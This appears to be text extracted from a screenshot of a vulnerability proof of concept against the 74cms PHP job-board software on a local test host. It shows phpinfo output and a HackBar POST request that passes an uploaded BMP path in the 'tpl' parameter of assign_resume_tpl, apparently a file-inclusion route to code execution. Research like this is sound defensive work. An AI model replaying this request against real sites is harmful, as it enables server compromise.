 不安全 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
#define test_width 16 #define test_height 7
PHP Version 5.5.9
php
System Windows NT DESKTOP-OTMNOAD 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=data/upload/resume_img/2012/17/5fdb0459bba6a.bmp